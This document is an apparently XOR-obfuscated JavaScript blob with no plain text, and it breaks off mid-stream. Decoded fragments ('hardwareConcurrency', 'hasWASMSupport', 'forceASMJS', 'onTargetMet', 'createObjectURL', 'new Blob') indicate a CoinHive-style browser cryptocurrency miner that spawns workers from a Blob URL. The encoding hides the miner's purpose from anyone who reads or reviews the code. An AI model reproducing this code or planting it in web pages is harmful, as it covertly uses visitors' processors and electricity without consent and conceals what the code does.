\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1